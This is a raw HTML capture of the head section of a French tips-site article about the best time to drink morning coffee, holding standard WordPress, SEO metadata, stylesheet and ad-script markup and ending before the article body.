

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/
body_size: 28239
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Trucs et Astuces" />
	    <meta itemprop="url" content="https://www.trucs-et-astuces.co" />

	    	<link rel="pingback" href="https://www.trucs-et-astuces.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/', term: '', campaign: '', first: 1, multipage: 0};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quel est le meilleur moment pour boire son café du matin ?</title>
	<meta name="description" content="Faut-il boire son café avant ou avec le petit-déjeuner ?" />
	<link rel="canonical" href="https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quel est le meilleur moment pour boire son café du matin ?" />
	<meta property="og:description" content="Faut-il boire son café avant ou avec le petit-déjeuner ?" />
	<meta property="og:url" content="https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/" />
	<meta property="og:site_name" content="Trucs et Astuces" />
	<meta property="article:publisher" content="https://business.facebook.com/Trucs-et-Astuces-580404578981028/" />
	<meta property="article:published_time" content="2023-04-21T09:39:53+00:00" />
	<meta property="og:image" content="https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/#article","isPartOf":{"@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/"},"author":{"name":"editor","@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7"},"headline":"Quel est le meilleur moment pour boire son café du matin ?","datePublished":"2023-04-21T09:39:53+00:00","mainEntityOfPage":{"@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/"},"wordCount":563,"image":{"@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png","keywords":["before","best","boost","breakfast","caffeine","coffee","cortisol","drink","health","healthy","sensitive","stomach","time","with"],"articleSection":["Manger"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/","url":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/","name":"Quel est le meilleur moment pour boire son café du matin ?","isPartOf":{"@id":"https://www.trucs-et-astuces.co/#website"},"primaryImageOfPage":{"@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/#primaryimage"},"image":{"@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/#primaryimage"},"thumbnailUrl":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png","datePublished":"2023-04-21T09:39:53+00:00","author":{"@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7"},"description":"Faut-il boire son café avant ou avec le petit-déjeuner ?","breadcrumb":{"@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/#primaryimage","url":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png","contentUrl":"https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png","width":780,"height":520,"caption":"time morning coffee"},{"@type":"BreadcrumbList","@id":"https://www.trucs-et-astuces.co/manger/quel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trucs-et-astuces.co/"},{"@type":"ListItem","position":2,"name":"Quel est le meilleur moment pour boire son café du matin ?"}]},{"@type":"WebSite","@id":"https://www.trucs-et-astuces.co/#website","url":"https://www.trucs-et-astuces.co/","name":"Trucs et Astuces","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trucs-et-astuces.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.trucs-et-astuces.co/#/schema/person/e6b1810fd891bf8f2bf5b4e162c0cea7","name":"editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux" href="https://www.trucs-et-astuces.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs et Astuces &raquo; Flux des commentaires" href="https://www.trucs-et-astuces.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmanger%2Fquel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trucs-et-astuces.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmanger%2Fquel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.trucs-et-astuces.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trucs-et-astuces.co/wp-json/wp/v2/posts/3729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trucs-et-astuces.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trucs-et-astuces.co/?p=3729' />
    <meta name="wb_post_type" content="gallery-1">
    <script>window.wb_post_type = 'gallery-1';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
